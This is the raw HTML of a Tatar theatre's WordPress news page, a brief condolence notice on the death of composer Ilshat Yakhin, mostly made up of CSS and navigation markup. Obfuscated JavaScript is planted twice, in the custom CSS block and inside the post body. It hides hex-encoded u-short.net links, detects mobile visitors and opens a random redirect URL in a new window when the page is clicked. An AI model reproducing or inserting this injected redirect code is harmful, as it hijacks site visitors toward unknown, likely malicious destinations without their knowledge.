    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-2769 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Зур югалту</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-2769" class="post-2769 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">Зур югалту</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/zur-yugaltu/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T16:14:33+03:00">16.02.2022</time><time class="updated" datetime="2022-02-17T10:02:58+03:00">17.02.2022</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/zur-yugaltu/#respond">Оставьте комментарий<span class="screen-reader-text">Зур югалту</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="402" height="377" src="https://minzalateatr.ru/wp-content/uploads/2022/02/xjvls-9dcq4.jpg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://minzalateatr.ru/wp-content/uploads/2022/02/xjvls-9dcq4.jpg 402w, https://minzalateatr.ru/wp-content/uploads/2022/02/xjvls-9dcq4-300x281.jpg 300w" sizes="(max-width: 402px) 100vw, 402px" /></div>	
	<div class="entry-content">
		<p>С.Өметбаев исемендәге Минзәлә татар дәүләт  драма театры  коллективы композитор, күп кенә спектакльләрнең музыкасы  авторы, Башкортстанның атказанган сәнгать эшлеклесе Яхин Илшат Габбас улы вафат булу сәбәпле, туганнарының, якыннарының һәм хезмәттәшләренең тирән кайгысын уртаклаша.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 